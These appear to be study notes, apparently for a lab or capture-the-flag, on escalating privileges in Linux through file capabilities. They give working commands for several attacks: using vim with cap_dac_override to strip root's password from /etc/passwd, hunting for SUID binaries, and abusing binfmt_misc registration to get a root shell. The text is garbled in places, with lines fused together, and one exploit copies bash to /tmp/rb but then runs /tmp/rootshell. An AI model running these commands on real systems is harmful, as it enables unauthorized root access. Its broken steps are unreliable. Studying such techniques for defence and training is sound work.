Capabilities

- security feature that allows specific privs to a process to perform specific actions that might otherwise be restricted.
- common vulns:
- using capabilities to grant privileges to a program that isnt sandboxed/isolated.
- misuse/overuse of capabilities

Set Capability
sudo setcap cap_net_bind_service=+ep /usr/bin/vim.basiccap_net_bind_servicecapability is set for the binary (/usr/bin/vim.basic), the binary will be able to bind to network ports, which is a privilege usually restricted.


- capabilities that can allow root
- with the capability above we also need to specify the value

Enumerating Capabilities
find /usr/bin /usr/sbin /usr/local/bin /usr/local/sbin -type f -exec getcap {} \;
Exploitation
- eg: we have a low-priv account and then discover
cap_dac_overrideon/usr/bin/vim.basic- this will allow us to read/write to files we usually dont have access to
/usr/bin/vim.basic /root/flag.txtecho -e ':%s/^root:[^:]*:/root::/\nwq!' | /usr/bin/vim.basic -es /etc/passwd- will write
root::0:0:root:/root:/bin/bashto the first line. removing x
- will write
CAP_DAC_OVERRIDE example
- binary
reg_helperhas write access to/proc/sys/binfmt_misc/registerand givescap_dac_override+eppermission to the binary - binfmt_misc - https://docs.kernel.org/admin-guide/binfmt-misc.html
Exploit Option 1
echo ':privesc:E::ish::/tmp/shell:C'- name
privesc - trigger type
E-Extension - trigger extension -
.ish - interpreter -
/tmp/shell- can be
/tmp/shell.sh- if system has shell - can be
/tmp/shell.py- if system has python
- can be
- C -
Credentialcapability
- name
- create
/tmp/shell- gcc shell.c -o shell - find an SUID/SGID file
find / -user root -perm -4000 -exec ls -ldb {} \; 2>/dev/null/usr/bin/newgrp
- symbolically link it to our
trigger-play.ishln -s /usr/bin/newgrp play.ish
./play.ish- trigger this so that the interpreter runs using credentials- This should get the root
Exploit option 2
# 1. Create handler that compiles and sets SUID binary
cat > /tmp/handler.sh << 'EOF'
#!/bin/bash
cp /bin/bash /tmp/rb
chmod 4755 /tmp/rb
EOF
chmod +x /tmp/handler.sh
# 2. Register binfmt handler
printf ':pwn:E::pwn::/tmp/handler.sh:OC' | ./reg_helper
# 3. Trigger execution (runs handler as root)
echo "x" > /tmp/trigger.pwn
chmod +x /tmp/trigger.pwn
/tmp/trigger.pwn
# 4. Execute SUID binary for root shell
/tmp/rootshell